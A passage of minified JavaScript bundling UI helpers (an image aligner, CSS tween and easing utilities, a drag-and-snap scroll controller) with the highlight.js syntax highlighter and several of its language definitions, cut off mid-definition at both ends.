img=e.target,w=img.naturalWidth||this.$img.width(),h=img.naturalHeight||this.$image.height();this.baseWidth=w,this.baseHeight=h,this.imgRatio=w/h,this.imgRatio2=h/w,this.align()}.bind(this))},p.align=function(){if(this.needAlign){this.cont_w=this.options.containerWidth?this.options.containerWidth():this.$container.width(),this.cont_h=this.options.containerHeight?this.options.containerHeight():this.$container.height();var contRatio=this.cont_w/this.cont_h;"fill"==this.type?this.imgRatio<contRatio?(this.$img.width(this.cont_w),this.$img.height(this.cont_w*this.imgRatio2)):(this.$img.height(this.cont_h),this.$img.width(this.cont_h*this.imgRatio)):"fit"==this.type&&(this.imgRatio<contRatio?(this.$img.height(this.cont_h),this.$img.width(this.cont_h*this.imgRatio)):(this.$img.width(this.cont_w),this.$img.height(this.cont_w*this.imgRatio2))),this.setMargin()}},p.setMargin=function(){var position=this.options.position||"cm",img=this.$img[0];switch(position.charAt(0)){case"l":img.style.marginLeft=0;break;case"r":img.style.marginLeft=this.cont_w-img.offsetWidth+"px";break;case"c":default:img.style.marginLeft=(this.cont_w-img.offsetWidth)/2+"px"}switch(position.charAt(1)){case"t":img.style.marginTop=0;break;case"b":img.style.marginTop=this.cont_h-img.offsetHeight+"px";break;case"m":default:img.style.marginTop=(this.cont_h-img.offsetHeight)/2+"px"}}}(),function(){"use strict";window.CSSTween=function(element,duration,delay,ease){if(element.jquery){if(!element.length)return;element=element[0]}this.element=element,this.duration=duration||1e3,this.delay=delay||0,this.ease=ease||"linear"};var p=CSSTween.prototype;p.to=function(callback,target){return this.to_cb=callback,this.to_cb_target=target,this},p.from=function(callback,target){return this.fr_cb=callback,this.fr_cb_target=target,this},p.onComplete=function(callback,target){return this.oc_fb=callback,this.oc_fb_target=target,this},p.chain=function(csstween){return this.chained_tween=csstween,this},p.reset=function(){clearTimeout(this.start_to),clearTimeout(this.end_to)},p.start=function(){var element=this.element;clearTimeout(this.start_to),clearTimeout(this.end_to),this.fresh=!0,this.fr_cb&&(element.style[window._jcsspfx+"TransitionDuration"]="0ms",this.fr_cb.call(this.fr_cb_target));var that=this;return this.onTransComplete=function(event){that.fresh&&(that.reset(),element.style[window._jcsspfx+"TransitionDuration"]="",element.style[window._jcsspfx+"TransitionProperty"]="",element.style[window._jcsspfx+"TransitionTimingFunction"]="",element.style[window._jcsspfx+"TransitionDelay"]="",that.fresh=!1,that.chained_tween&&that.chained_tween.start(),that.oc_fb&&that.oc_fb.call(that.oc_fb_target))},this.start_to=setTimeout(function(){that.element&&(element.style[window._jcsspfx+"TransitionDuration"]=that.duration+"ms",element.style[window._jcsspfx+"TransitionProperty"]=that.transProperty||"all",0<that.delay?element.style[window._jcsspfx+"TransitionDelay"]=that.delay+"ms":element.style[window._jcsspfx+"TransitionDelay"]="",element.style[window._jcsspfx+"TransitionTimingFunction"]=that.ease,that.to_cb&&that.to_cb.call(that.to_cb_target),that.end_to=setTimeout(function(){that.onTransComplete()},that.duration+(that.delay||0)))},10),this}}(),function(){"use strict";var _cssanim=null;window.CTween={},CTween.animate=function(element,duration,properties,options){if(null==_cssanim&&(_cssanim=window._cssanim),options=options||{},_cssanim){var tween=new CSSTween(element,duration,options.delay,EaseDic[options.ease]);return options.transProperty&&(tween.transProperty=options.transProperty),tween.to(function(){element.css(properties)}),options.complete&&tween.onComplete(options.complete,options.target),tween.start(),tween.stop=tween.reset,tween}var onCl;return options.delay&&element.delay(options.delay),options.complete&&(onCl=function(){options.complete.call(options.target)}),element.stop(!0).animate(properties,duration,options.ease||"linear",onCl),element},CTween.fadeOut=function(target,duration,remove){var options={};!0===remove?options.complete=function(){target.remove()}:2===remove&&(options.complete=function(){target.css("display","none")}),CTween.animate(target,duration||1e3,{opacity:0},options)},CTween.fadeIn=function(target,duration,reset){!1!==reset&&target.css("opacity",0).css("display",""),CTween.animate(target,duration||1e3,{opacity:1})}}(),window.EaseDic={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",easeInCubic:"cubic-bezier(.55,.055,.675,.19)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"},function(){"use strict";function SlickController(min,max,options){if(null===max||null===min)throw new Error("Max and Min values are required.");for(var key in this.options=options||{},_options)key in this.options||(this.options[key]=_options[key]);this._max_value=max,this._min_value=min,this.value=min,this.end_loc=min,this.current_snap=this.getSnapNum(min),this.__extrStep=0,this.__extraMove=0,this.__animID=-1}var _options={bouncing:!0,snapping:!1,snapsize:null,friction:.05,outFriction:.05,outAcceleration:.09,minValidDist:.3,snappingMinSpeed:2,paging:!1,endless:!1,maxSpeed:160},p=SlickController.prototype;p.changeTo=function(value,animate,speed,snap_num,dispatch){if(this.stopped=!1,this._internalStop(),value=this._checkLimits(value),speed=Math.abs(speed||0),this.options.snapping&&(snap_num=snap_num||this.getSnapNum(value),!1!==dispatch&&this._callsnapChange(snap_num),this.current_snap=snap_num),animate){this.animating=!0;var self=this,active_id=++self.__animID,amplitude=value-self.value,timeStep=0,targetPosition=value,animFrict=1-self.options.friction,timeconst=animFrict+(speed-20)*animFrict*1.3/self.options.maxSpeed,tick=function(){if(active_id===self.__animID){var dis=value-self.value;if(!(Math.abs(dis)>self.options.minValidDist&&self.animating))return self.animating&&(self.value=value,self._callrenderer()),self.animating=!1,active_id!==self.__animID&&(self.__animID=-1),void self._callonComplete("anim");window.requestAnimationFrame(tick),self.value=targetPosition-amplitude*Math.exp(-++timeStep*timeconst),self._callrenderer()}};tick()}else this.value=value,this._callrenderer()},p.drag=function(move){this.start_drag&&(this.drag_start_loc=this.value,this.start_drag=!1),this.animating=!1,this._deceleration=!1,this.value-=move,!this.options.endless&&(this.value>this._max_value||this.value<0)?this.options.bouncing?(this.__isout=!0,this.value+=.6*move):this.value>this._max_value?this.value=this._max_value:this.value=0:!this.options.endless&&this.options.bouncing&&(this.__isout=!1),this._callrenderer()},p.push=function(speed){if(this.stopped=!1,this.options.snapping&&Math.abs(speed)<=this.options.snappingMinSpeed)this.cancel();else{if(this.__speed=speed,this.__startSpeed=speed,this.end_loc=this._calculateEnd(),this.options.snapping){var snap_loc=this.getSnapNum(this.value),end_snap=this.getSnapNum(this.end_loc);if(this.options.paging)return snap_loc=this.getSnapNum(this.drag_start_loc),this.__isout=!1,void(0<speed?this.gotoSnap(snap_loc+1,!0,speed):this.gotoSnap(snap_loc-1,!0,speed));if(snap_loc===end_snap)return void this.cancel();this._callsnapChange(end_snap),this.current_snap=end_snap}this.animating=!1,this.__needsSnap=this.options.endless||this.end_loc>this._min_value&&this.end_loc<this._max_value,this.options.snapping&&this.__needsSnap&&(this.__extraMove=this._calculateExtraMove(this.end_loc)),this._startDecelaration()}},p.bounce=function(speed){this.animating||(this.stopped=!1,this.animating=!1,this.__speed=speed,this.__startSpeed=speed,this.end_loc=this._calculateEnd(),this._startDecelaration())},p.stop=function(){this.stopped=!0,this._internalStop()},p.cancel=function(){this.start_drag=!0,this.__isout?(this.__speed=4e-4,this._startDecelaration()):this.options.snapping&&this.gotoSnap(this.getSnapNum(this.value),!0)},p.renderCallback=function(listener,ref){this.__renderHook={fun:listener,ref:ref}},p.snappingCallback=function(listener,ref){this.__snapHook={fun:listener,ref:ref}},p.snapCompleteCallback=function(listener,ref){this.__compHook={fun:listener,ref:ref}},p.getSnapNum=function(value){return Math.floor((value+this.options.snapsize/2)/this.options.snapsize)},p.nextSnap=function(animate,speed){this._internalStop();var curr_snap=this.getSnapNum(this.value),snapsize=this.options.snapsize;if(!this.options.endless&&(curr_snap+1)*snapsize>this._max_value){if(this._max_value-this.value>.1*snapsize)return void this.changeTo(this._max_value,!0);this.__speed=8,this.__needsSnap=!1,this._startDecelaration()}else this.gotoSnap(curr_snap+1,!0)},p.prevSnap=function(animate,speed){this._internalStop();var curr_snap=this.getSnapNum(this.value),snapsize=this.options.snapsize;if(!this.options.endless&&(curr_snap-1)*snapsize<this._min_value){if(this.value-this._min_value>.1*snapsize)return void this.changeTo(this._min_value,!0);this.__speed=-8,this.__needsSnap=!1,this._startDecelaration()}else this.gotoSnap(curr_snap-1,!0)},p.gotoSnap=function(snap_num,animate,speed){this.changeTo(snap_num*this.options.snapsize,animate,speed,snap_num)},p.destroy=function(){this._internalStop(),this.__renderHook=null,this.__snapHook=null,this.__compHook=null},p._internalStop=function(){this.start_drag=!0,this.animating=!1,this._deceleration=!1,this.__extrStep=0},p._calculateExtraMove=function(value){var m=value%this.options.snapsize;return m<this.options.snapsize/2?-m:this.options.snapsize-m},p._calculateEnd=function(step){for(var temp_speed=this.__speed,temp_value=this.value,i=0;Math.abs(temp_speed)>this.options.minValidDist;)temp_value+=temp_speed,temp_speed*=this.options.friction,i++;return step?i:temp_value},p._checkLimits=function(value){return this.options.endless?value:value<this._min_value?this._min_value:value>this._max_value?this._max_value:value},p._callrenderer=function(){this.__renderHook&&this.__renderHook.fun.call(this.__renderHook.ref,this,this.value)},p._callsnapChange=function(targetSnap){this.__snapHook&&targetSnap!==this.current_snap&&this.__snapHook.fun.call(this.__snapHook.ref,this,targetSnap,targetSnap-this.current_snap)},p._callonComplete=function(type){this.__compHook&&!this.stopped&&this.__compHook.fun.call(this.__compHook.ref,this,this.current_snap,type)},p._computeDeceleration=function(){if(this.options.snapping&&this.__needsSnap){var xtr_move=(this.__startSpeed-this.__speed)/this.__startSpeed*this.__extraMove;this.value+=this.__speed+xtr_move-this.__extrStep,this.__extrStep=xtr_move}else this.value+=this.__speed;if(this.__speed*=this.options.friction,this.options.endless||this.options.bouncing||(this.value<=this._min_value?(this.value=this._min_value,this.__speed=0):this.value>=this._max_value&&(this.value=this._max_value,this.__speed=0)),this._callrenderer(),!this.options.endless&&this.options.bouncing){var out_value=0;this.value<this._min_value?out_value=this._min_value-this.value:this.value>this._max_value&&(out_value=this._max_value-this.value),this.__isout=Math.abs(out_value)>=this.options.minValidDist,this.__isout&&(this.__speed*out_value<=0?this.__speed+=out_value*this.options.outFriction:this.__speed=out_value*this.options.outAcceleration)}},p._startDecelaration=function(){if(!this._deceleration){this._deceleration=!0;var self=this,tick=function(){self._deceleration&&(self._computeDeceleration(),Math.abs(self.__speed)>self.options.minValidDist||self.__isout?window.requestAnimationFrame(tick):(self._deceleration=!1,self.__isout=!1,self.__needsSnap&&self.options.snapping&&!self.options.paging?self.value=self._checkLimits(self.end_loc+self.__extraMove):self.value=Math.round(self.value),self._callrenderer(),self._callonComplete("decel")))};tick()}},window.SlickController=SlickController}(),function(e){var n="object"==typeof window&&window||"object"==typeof self&&self;"undefined"!=typeof exports?e(exports):n&&(n.hljs=e({}),"function"==typeof define&&define.amd&&define([],function(){return n.hljs}))}(function(e){function n(e){return e.replace(/&/gm,"&amp;").replace(/</gm,"&lt;").replace(/>/gm,"&gt;")}function t(e){return e.nodeName.toLowerCase()}function r(e,n){var t=e&&e.exec(n);return t&&0==t.index}function a(e){return/^(no-?highlight|plain|text)$/i.test(e)}function o(e,n){var t,r={};for(t in e)r[t]=e[t];if(n)for(t in n)r[t]=n[t];return r}function u(e){var n=[];return function r(e,a){for(var i=e.firstChild;i;i=i.nextSibling)3==i.nodeType?a+=i.nodeValue.length:1==i.nodeType&&(n.push({event:"start",offset:a,node:i}),a=r(i,a),t(i).match(/br|hr|img|input/)||n.push({event:"stop",offset:a,node:i}));return a}(e,0),n}function c(e,r,a){function i(){return e.length&&r.length?e[0].offset!=r[0].offset?e[0].offset<r[0].offset?e:r:"start"==r[0].event?e:r:e.length?e:r}function o(e){f+="<"+t(e)+Array.prototype.map.call(e.attributes,function(e){return" "+e.nodeName+'="'+n(e.value)+'"'}).join("")+">"}function u(e){f+="</"+t(e)+">"}function c(e){("start"==e.event?o:u)(e.node)}for(var s=0,f="",l=[];e.length||r.length;){var g=i();if(f+=n(a.substr(s,g[0].offset-s)),s=g[0].offset,g==e){for(l.reverse().forEach(u);c(g.splice(0,1)[0]),(g=i())==e&&g.length&&g[0].offset==s;);l.reverse().forEach(o)}else"start"==g[0].event?l.push(g[0].node):l.pop(),c(g.splice(0,1)[0])}return f+n(a.substr(s))}function s(e){function n(e){return e&&e.source||e}function t(t,r){return new RegExp(n(t),"m"+(e.cI?"i":"")+(r?"g":""))}!function r(a,i){if(!a.compiled){if(a.compiled=!0,a.k=a.k||a.bK,a.k){function c(n,t){e.cI&&(t=t.toLowerCase()),t.split(" ").forEach(function(e){var t=e.split("|");u[t[0]]=[n,t[1]?Number(t[1]):1]})}var u={};"string"==typeof a.k?c("keyword",a.k):Object.keys(a.k).forEach(function(e){c(e,a.k[e])}),a.k=u}a.lR=t(a.l||/\w+/,!0),i&&(a.bK&&(a.b="\\b("+a.bK.split(" ").join("|")+")\\b"),a.b||(a.b=/\B|\b/),a.bR=t(a.b),a.e||a.eW||(a.e=/\B|\b/),a.e&&(a.eR=t(a.e)),a.tE=n(a.e)||"",a.eW&&i.tE&&(a.tE+=(a.e?"|":"")+i.tE)),a.i&&(a.iR=t(a.i)),void 0===a.r&&(a.r=1),a.c||(a.c=[]);var s=[];a.c.forEach(function(e){e.v?e.v.forEach(function(n){s.push(o(e,n))}):s.push("self"==e?a:e)}),a.c=s,a.c.forEach(function(e){r(e,a)}),a.starts&&r(a.starts,i);var f=a.c.map(function(e){return e.bK?"\\.?("+e.b+")\\.?":e.b}).concat([a.tE,a.i]).map(n).filter(Boolean);a.t=f.length?t(f.join("|"),!0):{exec:function(){return null}}}}(e)}function f(e,t,a,i){function o(e,n){for(var t=0;t<n.c.length;t++)if(r(n.c[t].bR,e))return n.c[t]}function u(e,n){if(r(e.eR,n)){for(;e.endsParent&&e.parent;)e=e.parent;return e}return e.eW?u(e.parent,n):void 0}function c(e,n){return!a&&r(n.iR,e)}function g(e,n){var t=N.cI?n[0].toLowerCase():n[0];return e.k.hasOwnProperty(t)&&e.k[t]}function p(e,n,t,r){var i='<span class="'+(r?"":E.classPrefix);return(i+=e+'">')+n+(t?"":"</span>")}function b(){L+=void 0!==k.sL?function(){var e="string"==typeof k.sL;if(e&&!R[k.sL])return n(M);var t=e?f(k.sL,M,!0,y[k.sL]):l(M,k.sL.length?k.sL:void 0);return 0<k.r&&(B+=t.r),e&&(y[k.sL]=t.top),p(t.language,t.value,!1,!0)}():function(){if(!k.k)return n(M);var e="",t=0;k.lR.lastIndex=0;for(var r=k.lR.exec(M);r;){e+=n(M.substr(t,r.index-t));var a=g(k,r);a?(B+=a[1],e+=p(a[0],n(r[0]))):e+=n(r[0]),t=k.lR.lastIndex,r=k.lR.exec(M)}return e+n(M.substr(t))}(),M=""}function v(e){L+=e.cN?p(e.cN,"",!0):"",k=Object.create(e,{parent:{value:k}})}function m(e,n){if(M+=e,void 0===n)return b(),0;var t=o(n,k);if(t)return t.skip?M+=n:(t.eB&&(M+=n),b(),t.rB||t.eB||(M=n)),v(t),t.rB?0:n.length;var r=u(k,n);if(r){var a=k;for(a.skip?M+=n:(a.rE||a.eE||(M+=n),b(),a.eE&&(M=n));k.cN&&(L+="</span>"),k.skip||(B+=k.r),(k=k.parent)!=r.parent;);return r.starts&&v(r.starts),a.rE?0:n.length}if(c(n,k))throw new Error('Illegal lexeme "'+n+'" for mode "'+(k.cN||"<unnamed>")+'"');return M+=n,n.length||1}var N=w(e);if(!N)throw new Error('Unknown language: "'+e+'"');s(N);var x,k=i||N,y={},L="";for(x=k;x!=N;x=x.parent)x.cN&&(L=p(x.cN,"",!0)+L);var M="",B=0;try{for(var C,j,I=0;k.t.lastIndex=I,C=k.t.exec(t);)j=m(t.substr(I,C.index-I),C[0]),I=C.index+j;for(m(t.substr(I)),x=k;x.parent;x=x.parent)x.cN&&(L+="</span>");return{r:B,value:L,language:e,top:k}}catch(O){if(-1!=O.message.indexOf("Illegal"))return{r:0,value:n(t)};throw O}}function l(e,t){t=t||E.languages||Object.keys(R);var r={r:0,value:n(e)},a=r;return t.filter(w).forEach(function(n){var t=f(n,e,!1);t.language=n,t.r>a.r&&(a=t),t.r>r.r&&(a=r,r=t)}),a.language&&(r.second_best=a),r}function g(e){return E.tabReplace&&(e=e.replace(/^((<[^>]+>|\t)+)/gm,function(e,n){return n.replace(/\t/g,E.tabReplace)})),E.useBR&&(e=e.replace(/\n/g,"<br>")),e}function h(e){var n=function(e){var n,t,r,i=e.className+" ";if(i+=e.parentNode?e.parentNode.className:"",t=/\blang(?:uage)?-([\w-]+)\b/i.exec(i))return w(t[1])?t[1]:"no-highlight";for(n=0,r=(i=i.split(/\s+/)).length;n<r;n++)if(w(i[n])||a(i[n]))return i[n]}(e);if(!a(n)){var t;E.useBR?(t=document.createElementNS("http://www.w3.org/1999/xhtml","div")).innerHTML=e.innerHTML.replace(/\n/g,"").replace(/<br[ \/]*>/g,"\n"):t=e;var r=t.textContent,o=n?f(n,r,!0):l(r),s=u(t);if(s.length){var h=document.createElementNS("http://www.w3.org/1999/xhtml","div");h.innerHTML=o.value,o.value=c(s,u(h),r)}o.value=g(o.value),e.innerHTML=o.value,e.className=function(e,n,t){var r=n?x[n]:t,a=[e.trim()];return e.match(/\bhljs\b/)||a.push("hljs"),-1===e.indexOf(r)&&a.push(r),a.join(" ").trim()}(e.className,n,o.language),e.result={language:o.language,re:o.r},o.second_best&&(e.second_best={language:o.second_best.language,re:o.second_best.r})}}function b(){if(!b.called){b.called=!0;var e=document.querySelectorAll("pre code");Array.prototype.forEach.call(e,h)}}function w(e){return e=(e||"").toLowerCase(),R[e]||R[x[e]]}var E={classPrefix:"hljs-",tabReplace:null,useBR:!1,languages:void 0},R={},x={};return e.highlight=f,e.highlightAuto=l,e.fixMarkup=g,e.highlightBlock=h,e.configure=function(e){E=o(E,e)},e.initHighlighting=b,e.initHighlightingOnLoad=function(){addEventListener("DOMContentLoaded",b,!1),addEventListener("load",b,!1)},e.registerLanguage=function(n,t){var r=R[n]=t(e);r.aliases&&r.aliases.forEach(function(e){x[e]=n})},e.listLanguages=function(){return Object.keys(R)},e.getLanguage=w,e.inherit=o,e.IR="[a-zA-Z]\\w*",e.UIR="[a-zA-Z_]\\w*",e.NR="\\b\\d+(\\.\\d+)?",e.CNR="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",e.BNR="\\b(0b[01]+)",e.RSR="!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",e.BE={b:"\\\\[\\s\\S]",r:0},e.ASM={cN:"string",b:"'",e:"'",i:"\\n",c:[e.BE]},e.QSM={cN:"string",b:'"',e:'"',i:"\\n",c:[e.BE]},e.PWM={b:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|like)\b/},e.C=function(n,t,r){var a=e.inherit({cN:"comment",b:n,e:t,c:[]},r||{});return a.c.push(e.PWM),a.c.push({cN:"doctag",b:"(?:TODO|FIXME|NOTE|BUG|XXX):",r:0}),a},e.CLCM=e.C("//","$"),e.CBCM=e.C("/\\*","\\*/"),e.HCM=e.C("#","$"),e.NM={cN:"number",b:e.NR,r:0},e.CNM={cN:"number",b:e.CNR,r:0},e.BNM={cN:"number",b:e.BNR,r:0},e.CSSNM={cN:"number",b:e.NR+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",r:0},e.RM={cN:"regexp",b:/\//,e:/\/[gimuy]*/,i:/\n/,c:[e.BE,{b:/\[/,e:/\]/,r:0,c:[e.BE]}]},e.TM={cN:"title",b:e.IR,r:0},e.UTM={cN:"title",b:e.UIR,r:0},e.METHOD_GUARD={b:"\\.\\s*"+e.UIR,r:0},e}),hljs.registerLanguage("xml",function(s){var t={eW:!0,i:/</,r:0,c:[{cN:"attr",b:"[A-Za-z0-9\\._:-]+",r:0},{b:/=\s*/,r:0,c:[{cN:"string",endsParent:!0,v:[{b:/"/,e:/"/},{b:/'/,e:/'/},{b:/[^\s"'=<>`]+/}]}]}]};return{aliases:["html","xhtml","rss","atom","xsl","plist"],cI:!0,c:[{cN:"meta",b:"<!DOCTYPE",e:">",r:10,c:[{b:"\\[",e:"\\]"}]},s.C("\x3c!--","--\x3e",{r:10}),{b:"<\\!\\[CDATA\\[",e:"\\]\\]>",r:10},{b:/<\?(php)?/,e:/\?>/,sL:"php",c:[{b:"/\\*",e:"\\*/",skip:!0}]},{cN:"tag",b:"<style(?=\\s|>|$)",e:">",k:{name:"style"},c:[t],starts:{e:"</style>",rE:!0,sL:["css","xml"]}},{cN:"tag",b:"<script(?=\\s|>|$)",e:">",k:{name:"script"},c:[t],starts:{e:"<\/script>",rE:!0,sL:["actionscript","javascript","handlebars","xml"]}},{cN:"meta",v:[{b:/<\?xml/,e:/\?>/,r:10},{b:/<\?\w+/,e:/\?>/}]},{cN:"tag",b:"</?",e:"/?>",c:[{cN:"name",b:/[^\/><\s]+/,r:0},t]}]}}),hljs.registerLanguage("java",function(e){var t=e.UIR+"(<"+e.UIR+"(\\s*,\\s*"+e.UIR+")*>)?",a="false synchronized int abstract float private char boolean static null if const for true while long strictfp finally protected import native final void enum else break transient catch instanceof byte super volatile case assert short package default double public try this switch continue throws protected public private module requires exports",s={cN:"number",b:"\\b(0[bB]([01]+[01_]+[01]+|[01]+)|0[xX]([a-fA-F0-9]+[a-fA-F0-9_]+[a-fA-F0-9]+|[a-fA-F0-9]+)|(([\\d]+[\\d_]+[\\d]+|[\\d]+)(\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))?|\\.([\\d]+[\\d_]+[\\d]+|[\\d]+))([eE][-+]?\\d+)?)[lLfF]?",r:0};return{aliases:["jsp"],k:a,i:/<\/|#/,c:[e.C("/\\*\\*","\\*/",{r:0,c:[{b:/\w+@/,r:0},{cN:"doctag",b:"@[A-Za-z]+"}]}),e.CLCM,e.CBCM,e.ASM,e.QSM,{cN:"class",bK:"class interface",e:/[{;=]/,eE:!0,k:"class interface",i:/[:"\[\]]/,c:[{bK:"extends implements"},e.UTM]},{bK:"new throw return else",r:0},{cN:"function",b:"("+t+"\\s+)+"+e.UIR+"\\s*\\(",rB:!0,e:/[{;=]/,eE:!0,k:a,c:[{b:e.UIR+"\\s*\\(",rB:!0,r:0,c:[e.UTM]},{cN:"params",b:/\(/,e:/\)/,k:a,r:0,c:[e.ASM,e.QSM,e.CNM,e.CBCM]},e.CLCM,e.CBCM]},s,{cN:"meta",b:"@[A-Za-z]+"}]}}),hljs.registerLanguage("css",function(e){var t={b:/[A-Z\_\.\-]+\s*:/,rB:!0,e:";",eW:!0,c:[{cN:"attribute",b:/\S/,e:":",eE:!0,starts:{eW:!0,eE:!0,c:[{b:/[\w-]+\(/,rB:!0,c:[{cN:"built_in",b:/[\w-]+/},{b:/\(/,e:/\)/,c:[e.ASM,e.QSM]}]},e.CSSNM,e.QSM,e.ASM,e.CBCM,{cN:"number",b:"#[0-9A-Fa-f]+"},{cN:"meta",b:"!important"}]}}]};return{cI:!0,i:/[=\/|'\$]/,c:[e.CBCM,{cN:"selector-id",b:/#[A-Za-z0-9_-]+/},{cN:"selector-class",b:/\.[A-Za-z0-9_-]+/},{cN:"selector-attr",b:/\[/,e:/\]/,i:"$"},{cN:"selector-pseudo",b:/:(:)?[a-zA-Z0-9\_\-\+\(\)"'.]+/},{b:"@(font-face|page)",l:"[a-z-]+",k:"font-face page"},{b:"@",e:"[{;]",i:/:/,c:[{cN:"keyword",b:/\w+/},{b:/\s/,eW:!0,eE:!0,r:0,c:[e.ASM,e.QSM,e.CSSNM]}]},{cN:"selector-tag",b:"[a-zA-Z-][a-zA-Z0-9_-]*",r:0},{b:"{",e:"}",i:/\S/,c:[e.CBCM,t]}]}}),hljs.registerLanguage("ruby",function(e){var r="[a-zA-Z_]\\w*[!?=]?|[-+~]\\@|<<|>>|=~|===?|<=>|[<>]=?|\\*\\*|[-/+%^&*~`|]|\\[\\]=?",b={keyword:"and then defined module in return redo if BEGIN retry end for self when next until do begin unless END rescue else break undef not super class case require yield alias while ensure elsif or include attr_reader attr_writer attr_accessor",literal:"true false nil"},c={cN:"doctag",b:"@[A-Za-z]+"},a={b:"#<",e:">"},s=[e.C("#","$",{c:[c]}),e.C("^\\=begin","^\\=end",{c:[c],r:10}),e.C("^__END__","\\n$")],n={cN:"subst",b:"#\\{",e:"}",k:b},t={cN:"string",c:[e.BE,n],v:[{b:/'/,e:/'/},{b:/"/,e:/"/},{b:/`/,e:/`/},{b:"%[qQwWx]?\\(",e:"\\)"},{b:"%[qQwWx]?\\[",e:"\\]"},{b:"%[qQwWx]?{",e:"}"},{b:"%[qQwWx]?<",e:">"},{b:"%[qQwWx]?/",e:"/"},{b:"%[qQwWx]?%",e:"%"},{b:"%[qQwWx]?-",e:"-"},{b:"%[qQwWx]?\\|",e:"\\|"},{b:/\B\?(\\\d{1,3}|\\x[A-Fa-f0-9]{1,2}|\\u[A-Fa-f0-9]{4}|\\?\S)\b/}]},i={cN:"params",b:"\\(",e:"\\)",endsParent:!0,k:b},d=[t,a,{cN:"class",bK:"class module",e:"$|;",i:/=/,c:[e.inherit(e.TM,{b:"[A-Za-z_]\\w*(::\\w+)*(\\?|\\!)?"}),{b:"<\\s*",c:[{b:"("+e.IR+"::)?"+e.IR}]}].concat(s)},{cN:"function",bK:"def",e:"$|;",c:[e.inherit(e.TM,{b:r}),i].concat(s)},{b:e.IR+"::"},{cN:"symbol",b:e.UIR+"(\\!|\\?)?:",r:0},{cN:"symbol",b:":(?!\\s)",c:[t,{b:r}],r:0},{cN:"number",b:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",r:0},{b:"(\\$\\W)|((\\$|\\@\\@?)(\\w+))"},{cN:"params",b:/\|/,e:/\|/,k:b},{b:"("+e.RSR+")\\s*",c:[a,{cN:"regexp",c:[e.BE,n],i:/\n/,v:[{b:"/",e:"/[a-z]*"},{b:"%r{",e:"}[a-z]*"},{b:"%r\\(",e:"\\)[a-z]*"},{b:"%r!",e:"![a-z]*"},{b:"%r\\[",e:"\\][a-z]*"}]}].concat(s),r:0}].concat(s);n.c=d;var w=[{b:/^\s*=>/,starts:{e:"$",c:i.c=d}},{cN:"meta",b:"^([>?]>|[\\w#]+\\(\\w+\\):\\d+:\\d+>|(\\w+-)?\\d+\\.\\d+\\.\\d(p\\d+)?[^>]+>)",starts:{e:"$",c:d}}];return{aliases:["rb","gemspec","podspec","thor","irb"],k:b,i:/\/\*/,c:s.concat(w).concat(d)}}),hljs.registerLanguage("coffeescript",function(e){var c={keyword:"in if for while finally new do return else break catch instanceof throw try this switch continue typeof delete debugger super then unless until loop of by when and or is isnt not",literal:"true false null undefined yes no on off",built_in:"npm require console print module global window document"},n="[A-Za-z$_][0-9A-Za-z$_]*",r={cN:"subst",b:/#\{/,e:/}/,k:c},s=[e.BNM,e.inherit(e.CNM,{starts:{e:"(\\s*/)?",r:0}}),{cN:"string",v:[{b:/'''/,e:/'''/,c:[e.BE]},{b:/'/,e:/'/,c:[e.BE]},{b:/"""/,e:/"""/,c:[e.BE,r]},{b:/"/,e:/"/,c:[e.BE,r]}]},{cN:"regexp",v:[{b:"///",e:"///",c:[r,e.HCM]},{b:"//[gim]*",r:0},{b:/\/(?![ *])(\\\/|.)*?\/[gim]*(?=\W|$)/}]},{b:"@"+n},{b:"`",e:"`",eB:!0,eE:!0,sL:"javascript"}];r.c=s;var i=e.inherit(e.TM,{b:n}),t="(\\(.*\\))?\\s*\\B[-=]>",o={cN:"params",b:"\\([^\\(]",rB:!0,c:[{b:/\(/,e:/\)/,k:c,c:["self"].concat(s)}]};return{aliases:["coffee","cson","iced"],k:c,i:/\/\*/,c:s.concat([e.C("###","###"),e.HCM,{cN:"function",b:"^\\s*"+n+"\\s*=\\s*"+t,e:"[-=]>",rB:!0,c:[i,o]},{b:/[:\(,=]\s*/,r:0,c:[{cN:"function",b:t,e:"[-=]>",rB:!0,c:[o]}]},{cN:"class",bK:"class",e:"$",i:/[:="\[\]]/,c:[{bK:"extends",eW:!0,i:/[:="\[\]]/,c:[i]},i]},{b:n+":",e:":",rB:!0,rE:!0,r:0}])}}),hljs.registerLanguage("cs",function(e){var r={keyword:"abstract as base bool break byte case catch char checked const continue decimal dynamic default 